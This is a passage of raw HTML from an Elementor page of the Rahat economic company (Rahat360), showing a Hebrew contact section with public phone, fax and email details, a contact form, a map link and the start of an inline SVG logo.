					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd7576c" data-id="dd7576c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f433e7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f433e7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">דברו איתנו</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-552b734 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="552b734" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-cfcacee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfcacee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4f96a42&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6365553" data-id="6365553" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f23846b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f23846b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>החברה הכלכלית בעיר רהט פועלת לחיזוק העסקים הפועלים בעיר, למשיכת עסקים חדשים וליצירת שיתופי פעולה מקומיים משמעותיים.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8037682 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8037682" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>אם יש לכם עסק בעיר רהט ואתם צריכים עזרה, אם אתם חושבים להקים כאן עסק, או שיש לכם הצעה לשיתוף פעולה עם העסקים בעיר &#8211; אנחנו כאן עבורכם.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2c822cb elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="2c822cb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4762cf elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="d4762cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dc80bc4 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="dc80bc4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">טלפון: 08-9118172</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2c14004 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2c14004" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a69700a elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="a69700a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d65356b elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d65356b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מייל: info@ecrahat.com</p>		</div>
				</div>
				<div class="elementor-element elementor-element-96c3c3c ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="96c3c3c" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e5b5c elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="a5e5b5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-fax"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8af21b7 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8af21b7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">פקס: 08-9118172</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1ab68a6 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="1ab68a6" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a280c elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="f7a280c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c708c25 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c708c25" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/RahatHakal/">בקרו בעמוד הפייסבוק שלנו</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53779ac" data-id="53779ac" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-785e373 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="785e373" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">יש לך שאלה? רוצה לקבל עדכונים?
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f79d9fd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f79d9fd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אנחנו מקשיבים:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-414771a elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="414771a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1948"/>
			<input type="hidden" name="form_id" value="414771a"/>
			<input type="hidden" name="referer_title" value="סדנאות תרבות ואומנות &#8226; רהט360" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ftname elementor-col-100">
												<label for="form-field-ftname" class="elementor-field-label elementor-screen-only">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[ftname]" id="form-field-ftname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-ftemail elementor-col-100 elementor-field-required">
												<label for="form-field-ftemail" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[ftemail]" id="form-field-ftemail" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ftfield_ba7d6fc elementor-col-100">
												<label for="form-field-ftfield_ba7d6fc" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
														<input size="1" type="text" name="form_fields[ftfield_ba7d6fc]" id="form-field-ftfield_ba7d6fc" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-ftfield_3077d02 elementor-col-100">
												<label for="form-field-ftfield_3077d02" class="elementor-field-label elementor-screen-only">
								באיזה נושא							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[ftfield_3077d02]" id="form-field-ftfield_3077d02" class="elementor-field-textual elementor-size-sm">
									<option value="-- בחר נושא --">-- בחר נושא --</option>
									<option value="עסקים">עסקים</option>
									<option value="תושבים">תושבים</option>
									<option value="מבקרים">מבקרים</option>
									<option value="תיירים">תיירים</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-ftmessage elementor-col-100">
												<label for="form-field-ftmessage" class="elementor-field-label elementor-screen-only">
								איך נוכל לסייע לכם?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[ftmessage]" id="form-field-ftmessage" rows="4" placeholder="איך נוכל לסייע לכם?"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-ftfield_0589744 elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[ftfield_0589744]" id="form-field-ftfield_0589744" class="elementor-field elementor-size-sm  elementor-acceptance-field" checked="checked">
				<label for="form-field-ftfield_0589744">אני רוצה לקבל עדכונים על רהט 360</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-chevron-left"></i>																	</span>
																						<span class="elementor-button-text">שלחו טופס </span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1214f60 elementor-hidden-phone" data-id="1214f60" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d5a8a3 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6d5a8a3" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.google.com/maps/place/%D7%A8%D7%94%D7%98,+%D7%99%D7%A9%D7%A8%D7%90%D7%9C%E2%80%AD/@31.585261,34.9251335,9z/data=!4m5!3m4!1s0x1502620b62e38399:0x77e47b908a9cac48!8m2!3d31.3946743!4d34.7538757?hl=iw" target="_blank">
							<img loading="lazy" width="403" height="412" src="https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2.png" class="attachment-large size-large wp-image-9432" alt="מפת העיר רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2.png 403w, https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2-293x300.png 293w, https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2-200x204.png 200w" sizes="(max-width: 403px) 100vw, 403px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d2c4af9 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2c4af9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7c3b70f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7c2e23" data-id="e7c2e23" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0225be6 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="0225be6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="183.99" height="142.69" viewBox="0 0 183.99 142.69"><defs><style>.aaaa3555-07bc-4f9a-b9d9-5de3ef762119{fill:#de6d06;}.ad2ca466-4727-4f23-8632-06a2687c2603{fill:#09253b;}.a7161524-d9ae-4d15-b204-aa22539a2f73{fill:#d45f05;}</style></defs><g id="ff76f92e-f16c-4008-a9f0-6e317e7099ae" data-name="Layer 2"><g id="e6a7de69-7c71-44fe-b139-0a74481fde4e" data-name="Layer 1"><path class="aaaa3555-07bc-4f9a-b9d9-5de3ef762119" d="M137.09,47.78a45,45,0,1,1-45-45h0a45,45,0,0,1,45,45"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M140,48A48,48,0,1,1,92,0h1A48,48,0,0,1,140,48M93.81,92.14c20.06-.3,41-16.68,42.38-41.62A44.27,44.27,0,1,0,48,52.73c2.7,25.1,24.35,39.38,42.23,39.38V53.35h3.61Z"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M97.25,53.31h8.11v2.35a6.15,6.15,0,0,0,5.83,6.47h6.37c0-.31.07-.57.07-.83,0-1.81,0-3.61,0-5.42a6.07,6.07,0,0,0-5.78-6c-.78,0-1.56,0-2.34,0-12.16,0-24.33.07-36.49,0a6.37,6.37,0,0,0-6.7,6c0,.23,0,.45,0,.68.12,1.82,0,3.66,0,5.61h2.93A31.47,31.47,0,0,0,73.5,62a6,6,0,0,0,5.12-6.06V53.27h8V65.15c-1.58.3-3.17.56-4.74.92a42.46,42.46,0,0,0-13.12,5.4.81.81,0,0,1-1.15,0,.61.61,0,0,1-.12-.15C58.81,61.64,56,50.44,59.8,38.05s12.41-20.2,25.06-23a33.44,33.44,0,0,1,40,25.28c.1.44.19.89.27,1.33,2.13,11.22-.9,21.14-8.64,29.59-.43.46-.73.59-1.34.2a42.23,42.23,0,0,0-16.67-6c-1-.13-1.28-.43-1.25-1.44.07-3.19,0-6.38,0-9.57Zm20.38-19.46c-1.59,0-3.07.11-4.52,0-5-.43-8.25,2.64-7.76,7.73,0,.35,0,.7,0,1.14-2.65,0-5.17,0-7.69,0-.14,0-.4-.4-.4-.62,0-1.08,0-2.17,0-3.25V34.65c1,0,1.78,0,2.61,0,3.06-.08,5.65-1.92,6-4.81a56.72,56.72,0,0,0,.07-7.49c-2.14,0-4.31-.15-6.45,0-3.53.3-5.7,2.88-5.7,6.46V42.64H90.16V28.76a6,6,0,0,0-5.69-6.38h0c-1.82-.17-3.67-.06-5.5-.07h-1.1c0,1.61,0,3.09,0,4.56A16.35,16.35,0,0,0,78,29.75a6.12,6.12,0,0,0,6.1,4.9c.86,0,1.72,0,2.57,0v8.06c-2.56,0-5.06,0-7.55,0-.17,0-.47-.33-.49-.53,0-.78,0-1.56,0-2.35a5.84,5.84,0,0,0-4.81-5.74A66.31,66.31,0,0,0,66.34,34v5.53c0,4.1,2.54,6.63,6.66,6.63h38.2a6.09,6.09,0,0,0,6.34-5,16.27,16.27,0,0,0,.09-2.79c0-1.47,0-2.93,0-4.48"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M86.74,88.43C68.57,86.53,50.48,70.06,51.16,46.7a40.84,40.84,0,0,1,81.66,2c-.35,22.37-18.08,38-35.57,39.73,0-1.08,0-2.15,0-3.22,0-.17.45-.42.71-.46a37.22,37.22,0,0,0,2.17-73C79.83,7,59.25,20.49,55.48,40.92A37.12,37.12,0,0,0,82.93,84.06c1,.28,2.12.42,3.17.69.24.06.6.34.61.55.06,1,0,2,0,3.13"></path><path 